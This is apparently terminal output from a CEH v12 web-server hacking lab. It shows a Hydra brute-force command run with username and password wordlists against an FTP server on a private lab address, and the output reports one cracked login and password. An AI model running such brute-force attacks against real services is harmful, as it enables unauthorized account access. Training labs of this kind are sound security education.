 ┌─[root@parrot]─[/home/attacker/Desktop/CEHv12 Module 13 Hacking Web Servers/Wor
dlists]
└──╼ #hydra -L Usernames.txt -P Passwords.txt ftp://172.16.0.12
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-10 00:47:
17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 41412 login tries (l:238/p:1
74), ~2589 tries per task
[DATA] attacking ftp://172.16.0.12:21/
[21][ftp] host: 172.16.0.12   login: Martin   password: qwerty1234